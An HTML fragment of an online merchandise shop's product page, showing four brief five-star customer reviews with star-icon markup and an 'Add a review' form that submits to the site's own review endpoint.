  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mason   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 10, 2024</div>
                        <p class="mt-2 text-sm">The shop is sincere, the product is high-quality, will return for more.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> James   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 10, 2024</div>
                        <p class="mt-2 text-sm">Durable and stylish, a fantastic addition to my daily routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Blake   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 29, 2024</div>
                        <p class="mt-2 text-sm">The product matches the description perfectly. Strongly endorse it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Max   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 26, 2024</div>
                        <p class="mt-2 text-sm">I am thoroughly pleased with this item. It’s perfect for everyday use and has proven to be very reliable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://brucespringsteenmerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="83" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
